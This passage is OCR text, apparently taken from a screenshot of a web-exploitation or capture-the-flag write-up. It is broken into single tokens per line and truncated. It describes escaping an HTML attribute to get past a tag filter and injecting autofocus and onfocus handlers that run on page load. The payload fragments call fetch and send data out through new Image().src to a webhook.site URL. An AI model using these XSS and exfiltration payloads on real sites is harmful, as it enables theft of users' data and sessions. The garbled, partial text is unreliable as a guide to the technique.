
Not contain
or
(to bypass the HTML tag filter)
<
>
Break out of the
attribute
text="..."
Inject event handlers that auto-execute
const
 part1 
=
'" tabindex=1 autofocus onfocus="fetch(\'/f
const
 part2 
=
`
new Image().src='https://webhook.site/xxx/?
When flattened and extracted, this becomes:
<
p
id
=
"
pdf-text
"
style
=
"
color
:
red
"
text
=
"
"
tabindex
=
1
au
The
+
combination executes automatically
autofocus
onfocus
when the page loads.
Exploit Script